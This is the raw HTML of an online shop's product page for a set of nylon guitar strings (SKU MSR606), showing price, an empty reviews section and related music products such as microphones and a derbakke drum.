				<div class="product-images-wrapper">
		<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-5 images electro-carousel-loaded" data-columns="5" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://provideolb.com/wp-content/uploads/2024/06/MSR606-100x100.jpeg" data-thumb-alt="Top String Guitar Nylon - MSR606" data-thumb-srcset="https://provideolb.com/wp-content/uploads/2024/06/MSR606-100x100.jpeg 100w, https://provideolb.com/wp-content/uploads/2024/06/MSR606-150x150.jpeg 150w, https://provideolb.com/wp-content/uploads/2024/06/MSR606.jpeg 225w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://provideolb.com/wp-content/uploads/2024/06/MSR606.jpeg"><img loading="lazy" loading="lazy" width="225" height="225" src="https://provideolb.com/wp-content/uploads/2024/06/MSR606.jpeg" class="wp-post-image" alt="Top String Guitar Nylon - MSR606" data-caption="" data-src="https://provideolb.com/wp-content/uploads/2024/06/MSR606.jpeg" data-large_image="https://provideolb.com/wp-content/uploads/2024/06/MSR606.jpeg" data-large_image_width="225" data-large_image_height="225" decoding="async" srcset="https://provideolb.com/wp-content/uploads/2024/06/MSR606.jpeg 225w, https://provideolb.com/wp-content/uploads/2024/06/MSR606-150x150.jpeg 150w, https://provideolb.com/wp-content/uploads/2024/06/MSR606-100x100.jpeg 100w" sizes="(max-width: 225px) 100vw, 225px" /></a></div>	</div>
</div>
		</div><!-- /.product-images-wrapper -->
		
	<div class="summary entry-summary">
		<span class="loop-product-categories"><a href="https://provideolb.com/product-category/musical-instruments/instrument-accessories/" rel="tag">Instrument Accessories</a>, <a href="https://provideolb.com/product-category/musical-instruments/" rel="tag">Musical Instruments</a></span><h1 class="product_title entry-title">Top String Guitar Nylon &#8211; MSR606</h1>		<hr class="single-product-title-divider" />
		<div class="action-buttons"></div><div class="woocommerce-product-details__short-description">
	<p>Top String Guitar Nylon &#8211; MSR606</p>
<p>? Set of 6 Nylon Guitar Strings<br />
? Package Dimensions: 10.5 x 10.5cm</p>
</div>
<p class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi>10&nbsp;<span class="woocommerce-Price-currencySymbol">&#36;</span></bdi></span></span></p>

	
	<form class="cart" action="https://provideolb.com/product/top-string-guitar-nylon-msr606/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_696ba9a7bd6f1">Top String Guitar Nylon - MSR606 quantity</label>
	
	<input
		type="number"
				id="quantity_696ba9a7bd6f1"
		class="input-text qty text"
		name="quantity"
		value="1"
		title="Qty"
		size="4"
		min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="17185" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
	</div>

			</div><!-- /.single-product-wrapper -->
		
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				<div class="electro-description clearfix">

<p>Top String Guitar Nylon &#8211; MSR606</p>
<p>? Set of 6 Nylon Guitar Strings<br />
? Package Dimensions: 10.5 x 10.5cm</p>
</div><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">MSR606</span></span>

	
	<span class="posted_in">Categories: <a href="https://provideolb.com/product-category/musical-instruments/instrument-accessories/" rel="tag">Instrument Accessories</a>, <a href="https://provideolb.com/product-category/musical-instruments/" rel="tag">Musical Instruments</a></span>
	
	
</div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="electro-advanced-reviews">
	<div class="advanced-review row">
		<div class="col-xs-12 col-md-6">
			<h2 class="based-title">Based on 0 reviews</h2>
			<div class="avg-rating">
				<span class="avg-rating-number">0.0</span> overall			</div>
			<div class="rating-histogram">
								<div class="rating-bar">
					<div class="star-rating" title="Rated 5 out of 5">
						<span style="width:100%"></span>
					</div>
										<div class="rating-percentage-bar">
						<span style="width:0%" class="rating-percentage"></span>
					</div>
										<div class="rating-count zero">0</div>
									</div>
								<div class="rating-bar">
					<div class="star-rating" title="Rated 4 out of 5">
						<span style="width:80%"></span>
					</div>
										<div class="rating-percentage-bar">
						<span style="width:0%" class="rating-percentage"></span>
					</div>
										<div class="rating-count zero">0</div>
									</div>
								<div class="rating-bar">
					<div class="star-rating" title="Rated 3 out of 5">
						<span style="width:60%"></span>
					</div>
										<div class="rating-percentage-bar">
						<span style="width:0%" class="rating-percentage"></span>
					</div>
										<div class="rating-count zero">0</div>
									</div>
								<div class="rating-bar">
					<div class="star-rating" title="Rated 2 out of 5">
						<span style="width:40%"></span>
					</div>
										<div class="rating-percentage-bar">
						<span style="width:0%" class="rating-percentage"></span>
					</div>
										<div class="rating-count zero">0</div>
									</div>
								<div class="rating-bar">
					<div class="star-rating" title="Rated 1 out of 5">
						<span style="width:20%"></span>
					</div>
										<div class="rating-percentage-bar">
						<span style="width:0%" class="rating-percentage"></span>
					</div>
										<div class="rating-count zero">0</div>
									</div>
							</div>
		</div>
		<div class="col-xs-12 col-md-6">
			
			
			<div id="review_form_wrapper">
				<div id="review_form">
						<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Top String Guitar Nylon &#8211; MSR606&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/top-string-guitar-nylon-msr606/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://provideolb.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-rating"><label for="rating">Your Rating</label><select name="rating" id="rating">
								<option value="">Rate&hellip;</option>
								<option value="5">Perfect</option>
								<option value="4">Good</option>
								<option value="3">Average</option>
								<option value="2">Not that bad</option>
								<option value="1">Very Poor</option>
							</select></p><p class="comment-form-comment"><label for="comment">Your Review</label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" aria-required="true" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" aria-required="true" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Add Review" /> <input type='hidden' name='comment_post_ID' value='17185' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
					</div>
			</div>

				</div>
	</div>
	
	<div id="comments">
		
			<p class="woocommerce-noreviews">There are no reviews yet.</p>

			</div>

	<div class="clear"></div>
</div>			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				<ul data-view="grid" data-bs-toggle="regular-products" class="products products list-unstyled row g-0 row-cols-2 row-cols-md-3 row-cols-lg-4 row-cols-xl-4 row-cols-xxl-5">
			
					<li class="product type-product post-10765 status-publish first instock product_cat-dj-karaoke product_cat-electronic-music product_cat-handheld-wireless-microphones product_cat-handheld-wireless-microphones-dj-karaoke product_cat-musical-instruments has-post-thumbnail purchasable product-type-simple">
	<div class="product-outer product-item__outer"><div class="product-inner product-item__inner"><div class="product-loop-header product-item__header"><span class="loop-product-categories"><a href="https://provideolb.com/product-category/musical-instruments/dj-karaoke/" rel="tag">DJ &amp; Karaoke</a>, <a href="https://provideolb.com/product-category/musical-instruments/electronic-music/" rel="tag">Electronic Music</a>, <a href="https://provideolb.com/product-category/musical-instruments/electronic-music/handheld-wireless-microphones/" rel="tag">Handheld Wireless Microphones</a>, <a href="https://provideolb.com/product-category/musical-instruments/dj-karaoke/handheld-wireless-microphones-dj-karaoke/" rel="tag">Handheld Wireless Microphones</a>, <a href="https://provideolb.com/product-category/musical-instruments/" rel="tag">Musical Instruments</a></span><a href="https://provideolb.com/product/langting-uhf-single-channel-wireless-microphone-l16/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Langting UHF Single Channel Wireless Microphone &#8211; L16</h2><div class="product-thumbnail product-item__thumbnail"><img loading="lazy" width="300" height="300" src="https://provideolb.com/wp-content/uploads/2024/03/M312-6-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Langting UHF Single Channel Wireless Microphone - L16" /></div></a></div><!-- /.product-loop-header --><div class="product-loop-body product-item__body"><span class="loop-product-categories"><a href="https://provideolb.com/product-category/musical-instruments/dj-karaoke/" rel="tag">DJ &amp; Karaoke</a>, <a href="https://provideolb.com/product-category/musical-instruments/electronic-music/" rel="tag">Electronic Music</a>, <a href="https://provideolb.com/product-category/musical-instruments/electronic-music/handheld-wireless-microphones/" rel="tag">Handheld Wireless Microphones</a>, <a href="https://provideolb.com/product-category/musical-instruments/dj-karaoke/handheld-wireless-microphones-dj-karaoke/" rel="tag">Handheld Wireless Microphones</a>, <a href="https://provideolb.com/product-category/musical-instruments/" rel="tag">Musical Instruments</a></span><a href="https://provideolb.com/product/langting-uhf-single-channel-wireless-microphone-l16/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Langting UHF Single Channel Wireless Microphone &#8211; L16</h2>		<div class="product-rating">
			<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)
		</div>
				<div class="product-short-description">
			<p>Langting UHF Single Channel Wireless Microphone &#8211; L16</p>
<p>? Single channel Bluetooth Wireless Microphone, easy to use, perfect for karaoke, party, school and more<br />
? Creates a fun atmosphere enhancing the vocals of the user and putting you in the partying mood<br />
? Plug and Play, just plug the USB receiver into your Audio output device, connect the receiver with the audio output device through the AUX cable, connect the Microphone through Bluetooth and start using it</p>
		</div>
				<div class="product-sku">SKU: M312</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer product-item__footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi>21&nbsp;<span class="woocommerce-Price-currencySymbol">&#36;</span></bdi></span></span></span>
<div class="add-to-cart-wrap show-in-mobile" data-bs-toggle="tooltip" data-bs-title="Add to cart"><a href="/product/top-string-guitar-nylon-msr606/?add-to-cart=10765" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10765" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="10765" data-product_sku="M312" aria-label="Add to cart: &ldquo;Langting UHF Single Channel Wireless Microphone - L16&rdquo;" rel="nofollow" data-success_message="&ldquo;Langting UHF Single Channel Wireless Microphone - L16&rdquo; has been added to your cart" role="button">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_10765" class="screen-reader-text">
			</span>
</div><!-- /.price-add-to-cart --><div class="hover-area"><div class="action-buttons"></div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>

			
					<li class="product type-product post-10746 status-publish instock product_cat-derbakkes product_cat-drums-percussion product_cat-musical-instruments has-post-thumbnail purchasable product-type-simple">
	<div class="product-outer product-item__outer"><div class="product-inner product-item__inner"><div class="product-loop-header product-item__header"><span class="loop-product-categories"><a href="https://provideolb.com/product-category/musical-instruments/drums-percussion/derbakkes/" rel="tag">Derbakkes</a>, <a href="https://provideolb.com/product-category/musical-instruments/drums-percussion/" rel="tag">Drums &amp; Percussion</a>, <a href="https://provideolb.com/product-category/musical-instruments/" rel="tag">Musical Instruments</a></span><a href="https://provideolb.com/product/abc-derbakke-oriental-18-x-35-cm-m433/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">ABC Derbakke Oriental 18 x 35 cm &#8211; M433</h2><div class="product-thumbnail product-item__thumbnail"><img loading="lazy" width="204" height="300" src="https://provideolb.com/wp-content/uploads/2024/03/M433-6-204x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ABC Derbakke Oriental 18 x 35 cm - M433" /></div></a></div><!-- /.product-loop-header --><div class="product-loop-body product-item__body"><span class="loop-product-categories"><a href="https://provideolb.com/product-category/musical-instruments/drums-percussion/derbakkes/" rel="tag">Derbakkes</a>, <a href="https://provideolb.com/product-category/musical-instruments/drums-percussion/" rel="tag">Drums &amp; Percussion</a>, <a href="https://provideolb.com/product-category/musical-instruments/" rel="tag">Musical Instruments</a></span><a href="https://provideolb.com/product/abc-derbakke-oriental-18-x-35-cm-m433/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">ABC Derbakke Oriental 18 x 35 cm &#8211; M433</h2>		<div class="product-rating">
			<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)
		</div>
				<div class="product-short-description">
			<p>ABC Derbakke Oriental 18 x 35 cm &#8211; M433</p>
<p>? Material<br />
? Metal body<br />
? Plastic head<br />
? Dimensions 18 x 35cm</p>
		</div>
				<div class="product-sku">SKU: M433</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer product-item__footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi>47&nbsp;<span class="woocommerce-Price-currencySymbol">&#36;</span></bdi></span></span></span>
<div class="add-to-cart-wrap show-in-mobile" data-bs-toggle="tooltip" data-bs-title="Add to cart"><a href="/product/top-string-guitar-nylon-msr606/?add-to-cart=10746" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10746" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="10746" data-product_sku="M433" aria-label="Add to cart: &ldquo;ABC Derbakke Oriental 18 x 35 cm - M433&rdquo;" rel="nofollow" data-success_message="&ldquo;ABC Derbakke Oriental 18 x 35 cm - M433&rdquo; has been added to your cart" role="button">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_10746" class="screen-reader-text">
			</span>
</div><!-- /.price-add-to-cart --><div class="hover-area"><div class="action-buttons"></div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>

			
					<li class="product type-product post-10769 status-publish instock product_cat-dj-karaoke product_cat-electronic-music product_cat-handheld-wireless-microphones product_cat-handheld-wireless-microphones-dj-karaoke product_cat-musical-instruments has-post-thumbnail purchasable product-type-simple">
	<div class="product-outer product-item__outer"><div class="product-inner product-item__inner"><div class="product-loop-header product-item__header"><span class="loop-product-categories"><a href="https://provideolb.com/product-category/musical-instruments/dj-karaoke/" rel="tag">DJ &amp; Karaoke</a>, <a href="https://provideolb.com/product-category/musical-instruments/electronic-music/" rel="tag">Electronic Music</a>, <a href="https://provideolb.com/product-category/musical-instruments/electronic-music/handheld-wireless-microphones/" rel="tag">Handheld Wireless Microphones</a>, <a href="https://provideolb.com/product-category/musical-instruments/dj-karaoke/handheld-wireless-microphones-dj-karaoke/" rel="tag">Handheld Wireless Microphones</a>, <a href="https://provideolb.com/product-category/musical-instruments/" rel="tag">Musical Instruments</a></span><a href="https://provideolb.com/product/conqueror-microphone-handheld-wireless-m319/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Conqueror Microphone Handheld Wireless &#8211; M319</h2><div class="product-thumbnail product-item__thumbnail"><img loading="lazy" width="300" height="300" src="https://provideolb.com/wp-content/uploads/2024/03/M319-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Conqueror Microphone Handheld Wireless - M319" /></div></a></div><!-- /.product-loop-header --><div class="product-loop-body product-item__body"><span class="loop-product-categories"><a href="https://provideolb.com/product-category/musical-instruments/dj-karaoke/" rel="tag">DJ &amp; Karaoke</a>, <a href="https://provideolb.com/product-category/musical-instruments/electronic-music/" rel="tag">Electronic Music</a>, <a href="https://provideolb.com/product-category/musical-instruments/electronic-music/handheld-wireless-microphones/" rel="tag">Handheld Wireless Microphones</a>, <a href="https://provideolb.com/product-category/musical-instruments/dj-karaoke/handheld-wireless-microphones-dj-karaoke/" rel="tag">Handheld Wireless Microphones</a>, <a href="https://provideolb.com/product-category/musical-instruments/" rel="tag">Musical Instruments</a></span><a href="https://provideolb.com/product/conqueror-microphone-handheld-wireless-m319/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Conqueror Microphone Handheld Wireless &#8211; M319</h2>		<div class="product-rating">
			<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)
		</div>
				<div class="product-short-description">
			<p>Conqueror Microphone Handheld Wireless &#8211; M319</p>
<p>? 2 channels UHF<br />
? Frequency range 200 &#8211; 280 MHz</p>
		</div>
				<div class="product-sku">SKU: M319</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer product-item__footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi>47&nbsp;<span class="woocommerce-Price-currencySymbol">&#36;</span></bdi></span></span></span>
<div class="add-to-cart-wrap show-in-mobile" data-bs-toggle="tooltip" data-bs-title="Add to cart"><a href="/product/top-string-guitar-nylon-msr606/?add-to-cart=10769" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10769" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="10769" data-product_sku="M319" aria-label="Add to cart: &ldquo;Conqueror Microphone Handheld Wireless - M319&rdquo;" rel="nofollow" data-success_message="&ldquo;Conqueror Microphone Handheld Wireless - M319&rdquo; has been added to your cart" role="button">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_10769" class="screen-reader-text">
			</span>
</div><!-- /.price-add-to-cart --><div class="hover-area"><div class="action-buttons"></div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>

			
					<li class="product type-product post-10773 status-publish last instock product_cat-dj-karaoke product_cat-electronic-music product_cat-microphone-cables product_cat-microphone-cables-dj-karaoke product_cat-musical-instruments has-post-thumbnail purchasable product-type-simple">
	<div class="product-outer product-item__outer"><div class="product-inner product-item__inner"><div class="product-loop-header product-item__header"><span class="loop-product-categories"><a href="https://provideolb.com/product-category/musical-instruments/dj-karaoke/" rel="tag">DJ &amp; Karaoke</a>, <a href="https://provideolb.com/product-category/musical-instruments/electronic-music/" rel="tag">Electronic Music</a>, <a href="https://provideolb.com/product-category/musical-instruments/electronic-music/microphone-cables/" rel="tag">Microphone Cables</a>, <a href="https://provideolb.com/product-category/musical-instruments/dj-karaoke/microphone-cables-dj-karaoke/" rel="tag">Microphone Cables</a>, <a href="https://provideolb.com/product-category/musical-instruments/" rel="tag">Musical Instruments</a></span><a href="https://provideolb.com/product/conqueror-microphone-cable-xlr-to-6-5mm-mic-audio-cable-female-to-male-1-5-meter-black-c121a/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Conqueror Microphone Cable XLR to 6.5mm Mic Audio Cable Female to Male 1.5 Meter Black &#8211; C121A</h2><div class="product-thumbnail product-item__thumbnail"><img loading="lazy" width="300" height="300" src="https://provideolb.com/wp-content/uploads/2024/03/C121A-6-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Conqueror Microphone Cable XLR to 6.5mm Mic Audio Cable Female to Male 1.5 Meter Black - C121A" /></div></a></div><!-- /.product-loop-header --><div class="product-loop-body product-item__body"><span class="loop-product-categories"><a href="https://provideolb.com/product-category/musical-instruments/dj-karaoke/" rel="tag">DJ &amp; Karaoke</a>, <a href="https://provideolb.com/product-category/musical-instruments/electronic-music/" rel="tag">Electronic Music</a>, <a href="https://provideolb.com/product-category/musical-instruments/electronic-music/microphone-cables/" rel="tag">Microphone Cables</a>, <a href="https://provideolb.com/product-category/musical-instruments/dj-karaoke/microphone-cables-dj-karaoke/" rel="tag">Microphone Cables</a>, <a href="https://provideolb.com/product-category/musical-instruments/" rel="tag">Musical Instruments</a></span><a href="https://provideolb.com/product/conqueror-microphone-cable-xlr-to-6-5mm-mic-audio-cable-female-to-male-1-5-meter-black-c121a/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Conqueror Microphone Cable XLR to 6.5mm Mic Audio Cable Female to Male 1.5 Meter Black &#8211; C121A</h2>		<div class="product-rating">
			<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)
		</div>
				<div class="product-short-description">
			<p>Conqueror Microphone Cable XLR to 6.5mm Mic Audio Cable Female to Male 1.5 Meter Black &#8211; C121A</p>
		</div>
				<div class="product-sku">SKU: C121A</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer product-item__footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi>7&nbsp;<span class="woocommerce-Price-currencySymbol">&#36;</span></bdi></span></span></span>
<div class="add-to-cart-wrap show-in-mobile" data-bs-toggle="tooltip" data-bs-title="Add to cart"><a href="/product/top-string-guitar-nylon-msr606/?add-to-cart=10773" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10773" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="10773" data-product_sku="C121A" aria-label="Add to cart: &ldquo;Conqueror Microphone Cable XLR to 6.5mm Mic Audio Cable Female to Male 1.5 Meter Black - C121A&rdquo;" rel="nofollow" data-success_message="&ldquo;Conqueror Microphone Cable XLR to 6.5mm Mic Audio Cable Female to Male 1.5 Meter Black - C121A&rdquo; has been added to your cart" role="button">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_10773" class="screen-reader-text">
			</span>
</div><!-- /.price-add-to-cart --><div class="hover-area"><div class="action-buttons"></div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>

			
		</ul>

	</section>
	</div>

<script type="text/javascript">
/* <![CDATA[ */
gtag("event", "view_item", {
			send_to: "GLA",
			ecomm_pagetype: "product",
			value: 10.000000,
			items:[{
				id: "gla_17185",
				price: 10.000000,
				google_business_vertical: "retail",
				name: "Top String Guitar Nylon - MSR606",
				category: "Instrument Accessories &amp; Musical Instruments",
			}]});
/* ]]> */
</script>

		
				</main><!-- #main -->
		</div><!-- #primary -->

		

<div id="sidebar" class="sidebar" role="complementary">
<aside id="electro_product_categories_widget-1" class="widget woocommerce widget_product_categories electro_widget_product_categories"><ul class="product-categories category-single"><li class="product_cat"><ul class="show-all-cat"><li class="product_cat"><span class="show-all-cat-dropdown">Show All Categories</span><ul>	<li class="cat-item cat-item-44"><a href="https://provideolb.com/product-category/accessories/">Accessories <span class="count">(1)</span></a>
</li>
	<li class="cat-item cat-item-688"><a href="https://provideolb.com/product-category/acoustic-guitar/">Acoustic Guitar <span class="count">(1)</span></a>
</li>
	<li class="cat-item cat-item-239"><a href="https://provideolb.com/product-category/arts-crafts/">Arts &amp; Crafts <span class="count">(2)</span></a>
</li>
	<li class="cat-item cat-item-265"><a href="https://provideolb.com/product-category/beauty-personal-care/">Beauty &amp; Personal Care <span class="count">(39)</span></a>
</li>
	<li class="cat-item cat-item-242"><a href="https://provideolb.com/product-category/electronics/">Electronics <span class="count">(984)</span></a>
</li>
	<li class="cat-item cat-item-260"><a href="https://provideolb.com/product-category/health-household/">Health &amp; Household <span class="count">(127)</span></a>
</li>
	<li class="cat-item cat-item-455"><a href="https://provideolb.com/product-category/home-kitchen/">Home &amp; Kitchen <span class="count">(175)</span></a>
</li>
	<li class="cat-item cat-item-75"><a href="https://provideolb.com/product-category/home-entertainment/">Home Entertainment <span class="count">(1)</span></a>
</li>
	<li class="cat-item cat-item-683"><a href="https://provideolb.com/product-category/internal-solid-state-drive/">Internal Solid State Drive <span class="count">(4)</span></a>
</li>
	<li class="cat-item cat-item-506"><a href="https://provideolb.com/product-category/luggage/">Luggage <span class="count">(3)</span></a>
</li>
	<li class="cat-item cat-item-248"><a href="https://provideolb.com/product-category/musical-instruments/">Musical Instruments <span class="count">(124)</span></a>
</li>
	<li class="cat-item cat-item-96"><a href="https://provideolb.com/product-category/office-supplies/">Office Supplies <span class="count">(1)</span></a>
</li>
	<li class="cat-item cat-item-684"><a href="https://provideolb.com/product-category/self-balancing-scooters/">Self Balancing Scooters <span class="count">(2)</span></a>
</li>
	<li class="cat-item cat-item-545"><a href="https://provideolb.com/product-category/services/">Services <span class="count">(3)</span></a>
</li>
	<li class="cat-item cat-item-548"><a href="https://provideolb.com/product-category/sports-outdoors/">Sports &amp; Outdoors <span class="count">(18)</span></a>
</li>
	<li class="cat-item cat-item-685"><a href="https://provideolb.com/product-category/television-stands-2/">Television Stands <span class="count">(1)</span></a>
</li>
	<li class="cat-item cat-item-555"><a href="https://provideolb.com/product-category/tools-home-improvement/">Tools &amp; Home Improvement <span class="count">(44)</span></a>
</li>
	<li class="cat-item cat-item-570"><a href="https://provideolb.com/product-category/toys-games/">Toys &amp; Games <span class="count">(4)</span></a>
</li>
	<li class="cat-item cat-item-132"><a href="https://provideolb.com/product-category/tv-audio/">TV &amp; Audio <span class="count">(1)</span></a>
</li>
	<li class="cat-item cat-item-15"><a href="https://provideolb.com/product-category/uncategorized/">Uncategorized <span class="count">(3)</span></a>
</li>
	<li class="cat-item cat-item-687"><a href="https://provideolb.com/product-category/usb-flash-drives/">USB Flash Drives <span class="count">(1)</span></a>
</li>
	<li class="cat-item cat-item-575"><a href="https://provideolb.com/product-category/video-games/">Video Games <span class="count">(59)</span></a>
</li>
</ul></li></ul><ul>	<li class="cat-item cat-item-248 current-cat-parent current-cat-ancestor"><a href="https://provideolb.com/product-category/musical-instruments/">Musical Instruments <span class="count">(124)</span></a>
<ul class='children'>
	<li class="cat-item cat-item-252"><a href="https://provideolb.com/product-category/musical-instruments/dj-karaoke/">DJ &amp; Karaoke <span class="count">(28)</span></a>
</li>
	<li class="cat-item cat-item-249"><a href="https://provideolb.com/product-category/musical-instruments/drums-percussion/">Drums &amp; Percussion <span class="count">(3)</span></a>
</li>
	<li class="cat-item cat-item-251"><a href="https://provideolb.com/product-category/musical-instruments/electronic-music/">Electronic Music <span class="count">(29)</span></a>
</li>
	<li class="cat-item cat-item-529 current-cat"><a aria-current="page" href="https://provideolb.com/product-category/musical-instruments/instrument-accessories/">Instrument Accessories <span class="count">(40)</span></a>
	<ul class='children'>
	<li class="cat-item cat-item-530"><a href="https://provideolb.com/product-category/musical-instruments/instrument-accessories/acoustic-guitar-stands-hangers/">Acoustic Guitar Stands &amp; Hangers <span class="count">(2)</span></a>
</li>
	<li class="cat-item cat-item-531"><a href="https://provideolb.com/product-category/musical-instruments/instrument-accessories/footstools/">Footstools <span class="count">(1)</span></a>
</li>
	<li class="cat-item cat-item-532"><a href="https://provideolb.com/product-category/musical-instruments/instrument-accessories/guitar-capos/">Guitar Capos <span class="count">(1)</span></a>
</li>
	<li class="cat-item cat-item-533"><a href="https://provideolb.com/product-category/musical-instruments/instrument-accessories/guitar-pickups-pickup-covers/">Guitar Pickups &amp; Pickup Covers <span class="count">(14)</span></a>
</li>
	<li class="cat-item cat-item-534"><a href="https://provideolb.com/product-category/musical-instruments/instrument-accessories/guitar-straps/">Guitar Straps <span class="count">(2)</span></a>
</li>
	<li class="cat-item cat-item-535"><a href="https://provideolb.com/product-category/musical-instruments/instrument-accessories/guitar-tuners/">Guitar Tuners <span class="count">(5)</span></a>
</li>
	<li class="cat-item cat-item-536"><a href="https://provideolb.com/product-category/musical-instruments/instrument-accessories/music-tuning-accessories/">Music Tuning Accessories <span class="count">(1)</span></a>
</li>
	<li class="cat-item cat-item-537"><a href="https://provideolb.com/product-category/musical-instruments/instrument-accessories/sheet-music-stands/">Sheet Music Stands <span class="count">(2)</span></a>
</li>
	<li class="cat-item cat-item-538"><a href="https://provideolb.com/product-category/musical-instruments/instrument-accessories/violin-shoulder-chin-rests/">Violin Shoulder &amp; Chin Rests <span class="count">(1)</span></a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-255"><a href="https://provideolb.com/product-category/musical-instruments/keyboards-midi/">Keyboards &amp; MIDI <span class="count">(23)</span></a>
</li>
	<li class="cat-item cat-item-257"><a href="https://provideolb.com/product-category/musical-instruments/stringed-instruments/">Stringed Instruments <span class="count">(21)</span></a>
</li>
	<li class="cat-item cat-item-542"><a href="https://provideolb.com/product-category/musical-instruments/wind-woodwind-instruments/">Wind &amp; Woodwind Instruments <span class="count">(7)</span></a>
</li>
</ul>
</li>
</ul></li></ul></aside><aside id="woocommerce_products-2" class="widget woocommerce widget_products"><h3 class="widget-title">Latest Products</h3><ul class="product_list_widget"><li>
	
	<a href="https://provideolb.com/product/conqueror-paper-shredder-strip-cut-s606b/">
